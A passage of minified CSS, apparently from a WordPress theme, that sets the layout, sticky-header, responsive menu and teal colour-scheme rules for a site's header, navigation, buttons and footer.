a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #ededed;}#Subheader {background-color: rgba(2, 170, 145, 1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #333333;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #383838;}.post-nav.minimal a svg {fill: #383838;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #009f91;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #009f91;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #009f91;}a {color: #02877e;}a:hover {color: #04d1c4;}*::-moz-selection {background-color: #02877e;color: white;}*::selection {background-color: #02877e;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #02afa4;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #02877e; }h2, h2 a, h2 a:hover { color: #009f91; }h3, h3 a, h3 a:hover { color: #009f91; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #009f91; }h5, h5 a, h5 a:hover { color: #009f91; }h6, h6 a, h6 a:hover,a.content_link .title { color: #02877e; }.dropcap, .highlight:not(.highlight_image) {background-color: #0095eb;}a.button, a.tp-button {background-color: #02b9ad;color: #ffffff;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #02b9ad;color: #ffffff;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #02b9ad !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #009f91;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #009f91;color: #009f91 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #009f91 !important;color: #ffffff !important;}a.mfn-link {color: #02877e;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #02877e;}a:hover.mfn-link {color: #02877e;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #02877e;}a.mfn-link-6:before {border-bottom-color: #02877e;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #009f91;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #009f91;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #009f91;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #009f91;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #009f91 !important;color: #009f91 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #009f91 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #ffffff;}.hr_color, .hr_color hr, .hr_dots span {color: #0095eb;background: #0095eb;}.hr_zigzag i {color: #0095eb;}.highlight-left:after,.highlight-right:after {background: #0095eb;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #0095eb;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #02907b;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #02907b;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #ffffff;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #ffffff;}#Top_bar .menu > li a:after {background: #ffffff;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #ffffff;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #ffffff;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #ffffff;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #ffffff;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #ffffff;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #ffffff;color: #ffffff;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #02aa91;}#Top_bar .menu > li ul li a {color: #ffffff;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #eaeaea;}#Top_bar .search_wrapper {background: #0095eb;}.overlay-menu-toggle {color: #ffffff !important;background: transparent;}#Overlay {background: rgba(0, 149, 235, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ffffff;background: transparent;}#Side_slide{background-color: #ffffff;border-color: #ffffff; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #02aa91;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #19fad8;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #19fad8;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255, 255, 255, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #03c8ab;}#Footer a:hover {color: 